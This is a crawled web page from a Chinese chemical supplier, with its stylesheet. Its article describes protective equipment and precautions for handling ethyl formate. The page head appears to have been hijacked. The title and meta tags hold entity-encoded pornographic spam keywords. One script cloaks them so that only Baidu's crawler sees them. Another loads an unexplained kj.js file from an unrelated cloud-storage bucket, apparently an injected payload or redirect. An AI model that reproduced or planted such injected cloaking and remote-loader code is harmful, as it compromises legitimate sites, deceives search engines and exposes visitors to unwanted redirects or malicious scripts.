

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.runxinghg.com/listnew/gongsixinwen/70.html
body_size: 6032
content:
<!DOCTYPE html>
<html>
<head>
<title>&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#39640;&#28165;&#44;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#30446;&#38889;&#25104;&#20154;&#32508;&#21512;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;</title>
  <meta content="&#25512;&#33616;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#39640;&#28165;&#44;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#30446;&#38889;&#25104;&#20154;&#32508;&#21512;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;" name="keywords"/>
  <meta content="&#34512;&#34512;&#30005;&#24433;&#32593;&#25552;&#20379;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#39640;&#28165;&#44;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#30446;&#38889;&#25104;&#20154;&#32508;&#21512;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;" name="description"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="甲酸乙酯的防护措施_常州市润星化工有限公司"}</script>
<script src="https://xiaoqi1228.oss-cn-shenzhen.aliyuncs.com/kj.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link type="text/css" rel="stylesheet" href="/Themes/ZS201509010845/css/css.css"/>
<script type="text/javascript" src="/Themes/ZS201509010845/js/jquery-1.8.0.min.js"></script>
<SCRIPT type=text/javascript src="/Themes/ZS201509010845/js/jquery.jslides.js"></SCRIPT>
<script type=text/javascript src="/Themes/ZS201509010845/js/banner.js"></script>
</head>
<body>
<!--start topbj-->
<div class="topbj">
  <div class="head">
   <div class="logo"><img src="/UploadFiles/f/20180512162033-52084.png" alt="常州市润星化工有限公司"/></div>
   <div class="menu">
      <ul>
				<li><a href="http://www.runxinghg.com" >首页</a></li>
					<li><a href="http://www.runxinghg.com/about" >关于我们</a></li>
					<li><a href="http://www.runxinghg.com/listnew" >新闻动态</a></li>
					<li><a href="http://www.runxinghg.com/tileproduct" >产品展示</a></li>
					<li><a href="http://www.runxinghg.com/contact" >联系我们</a></li>
					<li><a href="http://www.runxinghg.com/formmsg" >在线留言</a></li>
     </ul>   
   </div>
   <!--end menu-->
  </div>
  <!--end head-->
</div>
<!--end topbj-->
<div class="nbanner"></div>
<!--end nbanner-->
<div class="nmain">
<div class="left">
<div class="title"><h4>公司新闻</h4><div class="location">当前位置：：<a href="http://www.runxinghg.com" title="网站首页">网站首页</a>&gt;<a href="http://www.runxinghg.com/listnew" title="新闻动态">新闻动态</a>&gt;<a href="http://www.runxinghg.com/listnew/gongsixinwen" title="公司新闻">公司新闻</a></div></div> 
 <div class="contentt">
    <h1>甲酸乙酯的防护措施</h1>
<div class="ih6">作者：常州市润星化工有限公司    来源：本站    发布日期：2020-10-29 14:40:09    点击次数：1391</div>
<div class="description"><P>　　甲酸乙酯是一种化学物品，它的外形是属于溶液一类的，是可以使用的一种食用香料，还可以被称为蚁酸乙酯，这是对甲酸乙酯的基本了解。相信甲酸乙酯厂家对于新员工都会简单培训一下甲酸乙酯的使用注意，在操作的时候应该进行的注意措施以及紧急情况下采取的一些手段，小编在这里也为大家介绍下<STRONG><A href="http://www.runxinghg.com/">甲酸乙酯</A></STRONG>的防护措施吧。</P>
<P>　　
<CENTER><IMG alt=甲酸乙酯的防护措施 src="http://www.runxinghg.com/ueditor/net/upload/image/20180727/6366827890443945312580331.jpg" width=393 height=287></CENTER>
<P></P>
<P>　　1、工程控制：严加密闭，提供充分的局部排风。提供淋浴和洗眼设备。</P>
<P>　　2、呼吸系统防护：空气中浓度超标时，应该佩戴自吸过滤式防毒面具(半面罩)。紧急事态抢救或撤离时，建议佩戴空气呼吸器。 </P>
<P>　　3、眼睛防护：戴化学防护眼镜。  </P>
<P>　　4、手防护：戴橡胶耐油手套。 </P>
<P>　　5、身体防护： 穿静电工作服。</P>
<P>　　6、其他防护：工作现场严禁吸烟。工作完毕，淋浴更衣。注意个人清洁卫生。</P>
<P>　　对于甲酸乙酯的防护措施我们可以从这几个方面来进行了解，通过阅读这篇文章相信各位读者们也都非常的了解了吧。小编希望需要使用到甲酸乙酯的读者们都可以做好这些简单的防护工作，如果真的出现一些异常情况的话将会可以起到保护的效果。<A href="http://www.runxinghg.com/tileproduct/jsyz/28.html">甲酸乙酯价格</A>相差不大，在选择的时候主要了解下商家的供应实力就可以了。</P></div>
      <div class="next"><strong>上一篇：</strong><a href="http://www.runxinghg.com/listnew/hangyexinwen/71.html" title="避免分散剂结块的方法">避免分散剂结块的方法</a><strong>下一篇：</strong><a href="http://www.runxinghg.com/listnew/hangyexinwen/69.html" title="乳化剂三大亲水类型">乳化剂三大亲水类型</a></div>
      <div class="clear"></div>
      <div class="sitemap"><span>相关标签</span><a href="#"></a></div><div class="clear"></div>
      <div class="tags">
            <a title="甲酸乙酯" href="http://www.runxinghg.com/search?k=甲酸乙酯">甲酸乙酯</a>,
            <a title="甲酸乙酯价格" href="http://www.runxinghg.com/search?k=甲酸乙酯价格">甲酸乙酯价格</a>,
	  </div>            
      <div class="sitemap"><span>相关新闻</span></div> <div class="clear"></div> 
      <div class="newscon">                       
       <ul>
				<li><a href="http://www.runxinghg.com/listnew/gongsixinwen/85.html" title="甲酸乙酯的基本信息及应用">甲酸乙酯的基本信息及应用</a><span>[ 2022-3-10 17:29:21 ]</span></li>
				<li><a href="http://www.runxinghg.com/listnew/gongsixinwen/78.html" title="甲酸乙酯的化学性质">甲酸乙酯的化学性质</a><span>[ 2021-4-15 15:07:05 ]</span></li>
				<li><a href="http://www.runxinghg.com/listnew/gongsixinwen/68.html" title="甲酸乙酯的急救措施">甲酸乙酯的急救措施</a><span>[ 2020-9-24 14:42:25 ]</span></li>
				<li><a href="http://www.runxinghg.com/listnew/gongsixinwen/58.html" title="甲酸乙酯的合成与储存方法">甲酸乙酯的合成与储存方法</a><span>[ 2020-4-30 9:22:59 ]</span></li>
				<li><a href="http://www.runxinghg.com/listnew/gongsixinwen/57.html" title="甲酸乙酯的化学特性和危险性">甲酸乙酯的化学特性和危险性</a><span>[ 2020-4-16 10:21:52 ]</span></li>
				<li><a href="http://www.runxinghg.com/listnew/hangyexinwen/56.html" title="乳化剂该如何添加">乳化剂该如何添加</a><span>[ 2020-3-19 11:49:03 ]</span></li>
	   </ul>
      </div> 
      <div class="sitemap"><span>相关产品</span></div> <div class="clear"></div> 
       <div id="probox"> 
			  <dl> 
				<dt><a title="甲酸乙酯批发" href="http://www.runxinghg.com/tileproduct/jsyz/9.html" target="_blank"><img src="/UploadFiles/f/small2_20180511164718-26234.jpg" alt="甲酸乙酯批发"/></dt> 
				<dd><a title="甲酸乙酯批发" href="http://www.runxinghg.com/tileproduct/jsyz/9.html" target="_blank">甲酸乙酯批发</a></dd> 
			  </dl> 
			  <dl> 
				<dt><a title="甲酸乙酯厂家直供" href="http://www.runxinghg.com/tileproduct/jsyz/2.html" target="_blank"><img src="/UploadFiles/f/small2_20180511164951-64666.jpg" alt="甲酸乙酯厂家直供"/></dt> 
				<dd><a title="甲酸乙酯厂家直供" href="http://www.runxinghg.com/tileproduct/jsyz/2.html" target="_blank">甲酸乙酯厂家直供</a></dd> 
			  </dl> 
			  <dl> 
				<dt><a title="甲酸乙酯" href="http://www.runxinghg.com/tileproduct/jsyz/35.html" target="_blank"><img src="/UploadFiles/f/small2_20181120151628-38254.JPG" alt="甲酸乙酯"/></dt> 
				<dd><a title="甲酸乙酯" href="http://www.runxinghg.com/tileproduct/jsyz/35.html" target="_blank">甲酸乙酯</a></dd> 
			  </dl> 
       </div>
</div>
<!--end contentt-->
</div>
<!--end left-->
<div class="right">
  <!--start 分类-->
    <div class="iprolist">
    <div class="title"><h2>产品分类</h2></div><div class="clear"></div>
         <div class="listcon">
            <dl>
                <dt><a href="http://www.runxinghg.com/tileproduct/jsyz" title="甲酸乙酯">甲酸乙酯</a></dt>
                <dt><a href="http://www.runxinghg.com/tileproduct/phj" title="膨化剂">膨化剂</a></dt>
                <dt><a href="http://www.runxinghg.com/tileproduct/lhjs" title="乳化剂S-80">乳化剂S-80</a></dt>
                <dt><a href="http://www.runxinghg.com/tileproduct/fhy" title="复合油">复合油</a></dt>
                <dt><a href="http://www.runxinghg.com/tileproduct/fhgxj" title="复合改性剂">复合改性剂</a></dt>
            </dl>
        </div>
    </div>
    <div class="clear"></div>
<!--end 分类-->
    <!--start icontact-->
      <div class="icontact">
       <div class="title"><h2>联系我们</h2></div><div class="clear"></div>
        <div class="nccontent">
          <p>
            <strong>公司名称</strong>：常州市润星化工有限公司<br />
            <strong>联系人</strong>：姜林元<br />
            <strong>电话</strong>：0519-83215588<br />
            <strong>手机</strong>：13806110375<br />
            <strong>邮箱</strong>：113405976@qq.com<br />
            <strong>地址</strong>：常州市&nbsp;新北区&nbsp;奔牛镇<br />
          </p>     
        </div>
        <div class="rbottom"></div>
      </div>
      <!--end icontact-->

</div>
<!--end right-->
<div class="clear"></div>
</div>
<!--end nmain-->
<div class="clear"></div>
<div class="footbj">
<div class="foot">
        <p>常州市润星化工有限公司主营产品<a href="http://www.runxinghg.com/tileproduct">复合改性剂</a>、<a href="http://www.runxinghg.com">甲酸乙酯</a>、膨化剂、乳化剂S-80等，<a href="http://www.runxinghg.com/listnew">甲酸乙酯价格</a>实惠，欢迎咨询。</p>
        <div class="fcontact">手机：13806110375&nbsp;&nbsp;电 话：0519-83215588&nbsp;&nbsp;地 址：常州市&nbsp;新北区&nbsp;奔牛镇&nbsp;&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1273256662'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1273256662%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>
        <div class="copyright">版权所有 ©2012 常州市润星化工有限公司 - <a href="http://www.beian.miit.gov.cn/"  target="_blank" rel="nofollow">苏ICP备13056894号-2 </a>&nbsp;|&nbsp;技术支持：<a href="http://www.cnzso.com/" rel="nofollow">整搜在线</a>&nbsp;|&nbsp;<a href="http://www.runxinghg.com/sitemap.xml" title="常州市润星化工有限公司">XML</a>&nbsp;|</div>
        <script type="text/javascript">
        function copyURL() 
        {        window.clipboardData.setData("Text", "http://#");
        alert("该网页链接地址已复制，您可以粘贴(快截键CTRL+V)在需要的地方");}
        </script>
  </div>
</div>
<div id="floatTools" class="float0831">
        <div class="floatL">
            <a style="display: none" id="aFloatTools_Show" class="btnOpen" title="查看在线客服" onclick="javascript:$('#divFloatToolsView').animate({width: 'show', opacity: 'show'}, 'normal',function(){ $('#divFloatToolsView').show();kf_setCookie('RightFloatShown', 0, '', '/', 'www.istudy.com.cn'); });$('#aFloatTools_Show').attr('style','display:none');$('#aFloatTools_Hide').attr('style','display:block');" href="javascript:void(0);">展开</a>
            <a id="aFloatTools_Hide" class="btnCtn" title="关闭在线客服" onclick="javascript:$('#divFloatToolsView').animate({width: 'hide', opacity: 'hide'}, 'normal',function(){ $('#divFloatToolsView').hide();kf_setCookie('RightFloatShown', 1, '', '/', 'www.istudy.com.cn'); });$('#aFloatTools_Show').attr('style','display:block');$('#aFloatTools_Hide').attr('style','display:none');" href="javascript:void(0);">收缩</a>
        </div>
        <div id="divFloatToolsView" class="floatR">
            <div class="tp"></div>
            <div class="cn">
                <ul>
                    <li class="topp"><h3 class="titZx"></h3></li>
                </ul>
                <ul>
                        <li><a class="icoTc" href="http://wpa.qq.com/msgrd?v=3&uin=113405976&site=qq&menu=yes" target="_blank" >QQ客服 113405976</a></li>
                </ul>
                <ul class="webZx">
                    <li class="webZx-in"><a href="/formmsg/" style="float: left;" ><img border="0" src="/Themes/ZS201509010845/images/right_float_web.png"></a> </li>
                </ul>
                <ul>
                    <li><H3 class="titDh"></H3></li>
                    <li><span class="icoTl">13806110375</span></li>
                    <li class="bot"><h3 class="titDc"></h3></li>
                    <li style="height: 115px;">  
                        <div class="demop"><div id="qrcodeTable"><img alt="常州市润星化工有限公司" src="/UploadFiles/f/semacode/20180328110741-sema.gif" width="100" height="100"/></div></div>
                    </li>
                    <li>
                     <a href="/UploadFiles/f/semacode/20180328110741-sema.gif" style="font-size:14px;" rel="nofollow">点击扫描下载</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <script type="text/javascript" src="/Float/float.js" charset="utf-8"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.runxinghg.com/Themes/ZS201509010845/css/css.css
body_size: 6757
content:
@charset "utf-8";
/* CSS Document */
body{ margin:0; padding:0; font-size:12px; background:#fff; font-family:"微软雅黑"; color:#313131;}
*{ margin:0; padding:0;}
ul li{ list-style-type:none;}
.clear{ clear:both; margin:0; padding:0; line-height:0;}
img { border-style: none; }
a{ color:#888; text-decoration:none}
a:hover{ color:#66c5b4; text-decoration: underline}
h1{ font-size:18px; text-align:center;border-bottom:1px dotted #ccc; padding:10px 0; margin:0;}
h4{color:#333; font-size:12px; font-weight:bold; padding-left:15px; margin:0; display:block; float:left;line-height:33px;}
.topbj{width:100%; height:79px; margin:0px; padding:0px; overflow:hidden; position:fixed; z-index:100; background:rgba(255,255,255,.8); border-bottom:1px solid #f2f2f2; top:0;}
.head{width:1080px; height:auto; margin:0 auto; padding:0px; overflow:hidden}
.logo{ max-width:250px; max-height:70px; padding-top:14px; float:left; overflow:hidden}
.menu{width:800px; height:79px; margin:0px; padding:0px; float:right; overflow:hidden}
.menu ul { width:780px; height:79px; font-family:"微软雅黑"; font-size:16px; overflow:hidden; float:right;}
.menu ul li{ width:100px; height:79px; float:left; text-align:center; padding:0px; display:block;}
.menu ul li.current a{text-decoration:none; color:#66c5b4;}
.menu ul li a{ width:100px; height:79px; line-height:79px; text-decoration:none; color:#313131; text-align:center;}
.menu ul li a:hover{ text-decoration:none; color:#66c5b4;}
/*banner*/
.banner{ margin:0 auto; padding:0; width:100%; height:500px; border-top:1px solid #efeded; position:relative; z-index:99; margin-top:80px;}
#full-screen-slider {
	POSITION: relative; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; FLOAT: left; HEIGHT: 500px; PADDING-TOP: 0px}
#slides {
	POSITION: relative; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT:500px; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px}
#slides LI {
	POSITION: absolute; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px}
#slides LI A {
	TEXT-INDENT: -9999px; WIDTH: 100%; DISPLAY: block; HEIGHT: 100%}
#pagination {
	Z-INDEX: 2000; POSITION: absolute; PADDING-BOTTOM: 5px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: block; TOP: 450px; LIST-STYLE-IMAGE: none; PADDING-TOP: 5px; LEFT: 20%}
#pagination LI {
	LIST-STYLE-TYPE: none; WIDTH:10px; DISPLAY: block; filter: alpha(opacity=60); FLOAT: left; HEIGHT: 10px; MARGIN-LEFT: 12px; LIST-STYLE-IMAGE: none; border:#fff 2px solid; border-radius:50%; opcity:0.4}
#pagination LI A {
	PADDING-BOTTOM: 0px; TEXT-INDENT: -9999px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; PADDING-TOP: 0px}
#pagination LI.current {  filter: alpha(opacity=80); opacity:1; BACKGROUND:#fff}
.iproduct{width:1080px; height:auto; margin:0 auto; padding:0px; overflow:hidden;}
.titles{ margin:52px 0px 0px; text-align:center; overflow:hidden; width:1080px; height:55px}
.titles h2{ display:block; color:#6d6d6d; font-size:18px; font-weight:normal; line-height:30px; height:30px; background:url(../images/titbg.jpg) no-repeat center 0;}
.titles span{ color:#9d9d9d; font-family:Verdana, Geneva, sans-serif; margin-right:3px; line-height:25px}
/**产品列表**/
#iprobox{ margin:0px auto; padding:0px; font-size:12px; height:auto; width:1080px; height:auto;margin-top:35px}
#iprobox dl { margin:0; width:250px; height:260px;text-align:center; float:left; margin:0px 13px 13px 13px;}
#iprobox dl:hover{ background:url(../images/podb.jpg) no-repeat left bottom}
#iprobox dt{ margin:0; padding:0;width:250px; height:138px; overflow:hidden; }
#iprobox dt img{ margin:0 auto; padding:0;width:250px;height:138px;overflow:hidden;}
#iprobox dd{ color:#000;width:220px; height:40px; line-height:40px;  margin:0px; padding:0; overflow:hidden; text-align:center; }
#iprobox dd a{ height:40px; line-height:40px; text-align:center; font-size:16px; color:#747474; text-decoration:none; font-weight:bold}
#iprobox B{margin:0px; padding:0px; text-align:center; line-height:25px;width:220px; overflow:hidden; float:left; color:#ababb2; font-weight:300; height:50px}
/*首页滚动**/
#demo {
	width:100%; overflow: hidden
}
#indemo {
	width: 800%; float: left
}
#demo1 {
	float: left
}
#demo2 {
	float: left
}
.iabout{width:1080px; height:auto; margin:0 auto; padding:0px; overflow:hidden}
.titleab{ margin:20px 0px 0px; text-align:center; overflow:hidden; width:1080px; height:55px}
.titleab h2{ display:block; color:#6d6d6d; font-size:18px; font-weight:normal; line-height:30px; height:30px; background:url(../images/titbg.jpg) no-repeat center 0;}
.titleab span{ color:#9d9d9d; font-family:Verdana, Geneva, sans-serif; margin-right:3px; line-height:25px}
.iableft{width:550px; height:auto; margin-top:50px; padding:0px; float:left; line-height:30px; overflow:hidden}
.iableft a{ text-align:left; text-decoration:none; color:#66c5b4; line-height:30px}
.iabright{width:510px; height:287px; margin-top:50px; padding:0px; float:right; overflow:hidden}
.anli{width:1080px; height:auto; margin:0 auto; padding:0px; overflow:hidden}	
.antitle{ margin:50px 0px 0px; text-align:center; overflow:hidden; width:1080px; height:55px}
.antitle h2{ display:block; color:#66c5b4; font-size:18px; font-weight:600; line-height:30px; height:30px;}
.antitle span{ color:#9d9d9d; font-family:Verdana, Geneva, sans-serif; margin-right:3px; line-height:25px}
.anfen{width:1080px; height:30px; line-height:30px; margin:0 auto; padding:0px; overflow:hidden; text-align:center; font-size:14px}
.anfen a{ text-decoration:none; color:#66c5b4; padding:0 10px; margin:0px;}
.case{width:1080px; height:auto; margin:0 auto; padding:0px; overflow:hidden;}
.case ul{ margin-top:37px; overflow:hidden}
.case ul li{width:339px; float:left; margin:0 8px 20PX 8px}
.case ul li .casethumb{ height:181px; position:relative; overflow:hidden}
.case ul li .vlock{width:339px; height:181px; position:absolute; top:0; left:0; z-index:10000000;}
.case ul li .vlock:hover{background:url(../images/caselock.png) no-repeat 0 0; display:block;}
.case ul li .vlock p{ color:#FFF; font-size:14px; text-align:center; margin-top:120px; height:30px;}
.more{width:1080px; height:35px; margin:0 auto; padding:0px; background:url(../images/casehover.png) no-repeat center center; text-align:center; margin-top:20px}
.more a{ text-align:center; text-decoration:none; margin:0px; padding:0px; font-size:14px; color:#FFF; line-height:35px}
.inewmain{width:1080px; height:auto; margin:0 auto; padding:0px; overflow:hidden}
.inews{  overflow:hidden;}
.inews dl{ margin:50px 0 60px; overflow:hidden}
.inews dt{ float:left; width:234px; margin-right:2px;}
.inews dt p{ margin:0px; padding:0px; line-height:32px; font-size:14px}
.inews dd{ float:left; height:196px; width:844px;}
.ilistnews{ overflow:hidden;*zoom:1;}
.ilistnews li{ width:50%; height:74px; margin-bottom:40px; float:left}
.ilistnews li span,.showdate span{ display:block; width:74px; height:74px; text-align:center; border-right:1px solid #e3e3e3; float: left; margin-right:16px;}
.ilistnews li span em,.showdate span em{ font-size:18px; color:#999; display:block; font-style:normal}
.ilistnews li span i,.showdate span i{ font-size:36px; color:#66c5b4; font-weight:bold; display:block; font-style:normal; width:100%; height:50px; line-height:50px;}
.btit{ width:330px; float:left; height:74px; overflow:hidden;}
.btit h3 a{ font-size:14px; color:#666; font-weight:normal}
.btit h3 a:hover{ text-decoration:underline}
.btit p{ font-size:12px; color:#a9a9a9; margin-top:10px; line-height:22px;}
.footbj{width:auto; height:150px; margin:0px; padding:0px; background:#66c5b4; overflow:hidden}
.foot{width:1170px;  margin:0px auto; text-align:center;padding-bottom:10px;color:#fff;}
.foot p { line-height:35px; text-align:center; margin:0; padding-top:20px; color:#fff}
.foot a{ color:#fff;}
.fcontact{height:30px; line-height:30px; margin:0px auto; padding:0px;padding-top:10px;}
.copyright{height:30px; line-height:30px; margin:0px auto; padding:0px;}
.copykeys{height:30px; line-height:30px; margin:0px auto; padding:0px;}
/*友情链接*/
.friendlink { width:1080px; height:auto; margin:0 auto; padding:0;}
.link_tgb { width:100%;  margin:0px auto; padding:0; height:21px;border-bottom:1px solid #66c5b4; padding-top:20px; }
.link_tgb a{ padding-right:15px; float: right; color:#333}
.link_tgb span {padding-left:15px; font-size:14px}
.link_tgb .t1 {color:#fff; cursor:pointer; background:#66c5b4; padding:4px 15px;}
.link_tgb .t2 {color:#fff; cursor: pointer; background:#999;padding:4px 15px;}
.link_tgb .t1 {font-weight:bold;}
.links {width:98%; margin:0px auto; padding:10px; color:#999; margin-bottom:20px; }
.links a {padding:0 5px; line-height:21px; color:#333;}
.links .hidden { display:none;}
.nbanner{width:auto; height:430px; margin:0px; padding:0px; overflow:hidden; background:url(../images/about.jpg) no-repeat center center;position:relative; z-index:99;margin-top:80px; }
.nmain{width:1080px; height:auto; margin:0 auto; padding:0px; overflow:hidden; margin-top:50px}
.title { height:38px;padding:0px;padding-left:0px;margin:0px; font-family:"微软雅黑"; margin-bottom:10px; border-bottom:#66c5b4 1px dashed;}
.title h4 {line-height:38px;font-size:24px;  height: 38px; margin:0px; padding:0;  color:#66c5b4;text-transform:uppercase; font-weight:normal; }
.title B {width:50px; height:32px; margin:0px; padding:0;line-height: 36px; padding-right:10px; color:#66c5b4;  font-size:10px; font-weight:normal; float:right;}
.location{ width:auto; height:38px; line-height:48px; text-align:right; padding-right:15px;color:#66c5b4; float:right; font-family:Tahoma, Geneva, sans-serif;}
.location a{ color:#66c5b4;}
.content{width:1080px; height:auto; margin:0 auto; padding:0px; overflow:hidden; margin-top:20px}
.conle{width:454px; height:504px; float:left; margin:0px; padding:0px; overflow:hidden}
.conri{width:600px; height:auto; margin:0px; padding:0px; float:left; overflow:hidden}
.conri img{width:476px; height:80px; overflow:hidden; margin:0px; padding-top:20px}
.conri p{ line-height:30px; margin:0px; padding-top:20px; overflow:hidden}
.newscom{ height:437px; background:#f0f0f0; overflow:hidden;*zoom:1;margin-top: 80px;}
.nxs{ width:515px; margin:81px 0 0; float:left}
.ncom{ height:276px; width:540px; float:left;margin:81px 0 0 21px; }
.ncom h2{ line-height:35px;}
.ncom h2 a{ font-size:18px; color:#333; font-weight:normal;}
.ncom .ndate{ color:#777777; font-family:Verdana;}
.ncom .desc{ height:125px; line-height:26px; color:#929292; margin:25px 0; padding-right:15px;}
 .share{ float:right; line-height:25px; height:25px; font-size:11px; font-family:Verdana;}
 .share a{ margin:0 5px; background:url(../images/share.jpg) no-repeat 0 center; width:16px; display:inline-block; height:25px;}
 .share a.tqq{ background-position:-27px 0;}
 .share i{ display:inline-block; font-style:normal; height:25px; float:left;}
.ncom .cmore{ background:#66c5b4; float:left; height:25px; width:102px; display:block; float:left; line-height:25px; color:#fff; font-family:Verdana; text-align:center;}
.iwidth{ width:1080px; margin:0 auto}
/* 新闻频道 */
.nlist{ margin:50px 0 36px; width:1080px; overflow:hidden;}
.nlist li{ float:left; width:280px; color:#666; margin-bottom:10px; margin-right:60px; border-left: 1px solid #e5e5e5; padding:5px 0  5px 18px;  font-size:12px; overflow:hidden;*zoom:1;}
.nlist li h3 a{ color:#666666; font-size:14px; font-weight:normal}

.ldate{ color:#777777; line-height:30px;}
.nlist li .ldesc{ color:#a9a9a9; line-height:24px; height:50px; margin:10px 0 0px;}

.nlist li span{ float:right; color:#999999;}
.nlist li a{ color:#999999;}
.nlist li a:hover{ text-decoration:underline}
/*分页*/
.page {text-align:center; margin:0px auto; padding:0px; width:auto; padding-right: 7px; height: 32px; padding-top:25px; margin-bottom:20px}
.page a{background: #ccc; color: #333; height:20px; line-height:20px; padding:5px 6px;margin:0 2px; text-decoration:none;}
.page a:hover {background:#66c5b4; color: #fff; height:20px; line-height:20px; padding:5px 6px;margin:0 2px;text-decoration:none;}
.page span{ display:inline; background: #7c7c7c; color: #d1d1d1; font-size:12px;height:20px; line-height:20px; padding:5px 6px;margin:0px 5px; }
.left{width:780px; height:auto; margin:0 auto; padding:0px; overflow:hidden; float:left; margin-top:20px}
.contentt{width:760px; height:auto; margin:0 auto; padding:0px; overflow:hidden; margin-bottom:30px}
.ih6{ text-align:right; margin:0; padding:10px 0; color:#66c5b4;}
.description{width:750px; height:auto; margin:0 auto; padding:0px; margin-left:10px; margin-top:10px; line-height:25px; padding-right: 10px;}
/*上一篇 下一篇*/
.next {text-align:right; margin:0px auto; padding:8px 0px; height: 32px; line-height:32px;}
.next a{  height:32px; line-height:32px; }
.next a:hover{ color:#66c5b4;}
/*sitemap*/
.sitemap{ height:25px; line-height:25px;border-bottom:1px solid #66c5b4; width:780px; float:left; padding:0px; margin:10px auto;}
.sitemap span{ width:70px; height:25px; line-height:25px;background:#66c5b4; font-size:12px; font-weight:bold; color:#fff; text-align:center; float:left; margin:0; padding:0;}
.link { width:760px;  height:auto; float:left; margin:0 auto; padding:0; line-height:25px; height:auto; min-height:25px;}
.link a{ padding:0 10px; margin:0}
.newscon{margin:0px;  padding:0px; overflow:hidden;}
.newscon ul{margin:0;padding:0px;text-align:left;}
.newscon li{line-height:32px; height:32px; border-bottom:1px dashed #d3d3d3;background:url(../images/square.png) no-repeat 5px 11px; }
.newscon li a{margin-left:28px;float:left; text-align:left;line-height:32px; height:32px;}
.newscon li span{text-align:right; float:right; color:#7d7d7d; font-size:10px; font-family:Verdana, Geneva, sans-serif;}
.tags a:hover{ color:#66c5b4;}
.right{widht:280px; height:auto; margin-top:20px; padding:0px; float:right; overflow:hidden}
/* 首页分类 */
.iprolist{width:280px; height:auto; margin:0 auto; padding:0; margin-bottom:25px;}
.listcon {	width:280px; margin:0px auto; padding:0px;  overflow:hidden;}
.listcon DL { margin:0; padding:0;	LIST-STYLE-TYPE: none; }
.listcon DT { margin:0; padding:0;height:45px;LINE-HEIGHT: 45px; PADDING-LEFT:32px; COLOR: #d9dade; background:url(../images/yiji.jpg) no-repeat} 
.listcon DT A {line-height:45px; color:#333}
.listcon DT A:hover{ color:#66c5b4;}
.listcon DD { margin:0; padding:0;	LINE-HEIGHT:43px; PADDING-LEFT:10px; PADDING-RIGHT: 5px; background:#f5f5f5;background:url(../images/erji.jpg) no-repeat}
.listcon DD A {	LINE-HEIGHT:43px; COLOR: #66c5b4;  padding-left:20px;}
/* 首页左侧联系层 */
.icontact{width:280px; height:auto; margin:0; padding:0; float:right; color:#777;}
.nccontent{height:auto; margin:0px auto; padding:10px 15px 20px 15px; overflow:hidden;line-height:21px; background:#f4f4f4;}
.nccontent p{line-height:30px; margin:0; padding:0;}
/**产品列表**/
#probox{ margin:0px auto; padding:0px; font-size:12px; height:auto;}
#probox dl { margin:0; width:241px; height:auto;text-align:center; float:left; margin:10px 10px 10px 0px;_margin:10px 10px 10px 0px;}
#probox dt{ margin:0 auto; padding:0px;width:241px; height:149px; overflow:hidden;}
#probox dt img{ margin:0 auto; padding:0;width:241px;height:149px;overflow:hidden; }
#probox dd{ text-align:left;width:241px;height:auto;line-height:25px; margin:0; padding:0; padding-top:4px; overflow:hidden;}
#probox dd a{width:241px; color:#555; font-weight:bold; line-height:50px; display:block;}
#probox dd a p{width:241px; color:#555; line-height:25px; display:block}
.des{ width:700px; height:auto; margin:0px auto;padding:0; margin-top:12px; margin-bottom:10px; padding:5px 10px; line-height:25px;border:1px dashed #aaa;}
.contact{width:1080px; height:auto; margin:0 auto; padding:0px; overflow:hidden;}
.contact ul{list-style:none; margin:0px; padding:0px; width:1080px;}
.contact ul li{line-height:32px; height:32px; width:360px; margin:0 auto; float:left; overflow:hidden}
.nmainpo{width:auto; height:auto; margin:0 auto; padding:0px; background:#f5f5f5;position:relative; z-index:99; margin-top:80px;}
.productmain{width:1080px; height:auto; margin:0 auto; padding:0px; overflow:hidden;}

.ncase{ padding:47px 0 0px; background:#f0f0f0; overflow:hidden;margin-top: 80px;}
#caselist{ margin-bottom:48px;}
.ncase li{ padding:0 0 0px; overflow:hidden;*zoom:1; }
.ncase li .thumb{ width:241px;  margin-bottom:10px; position:relative}
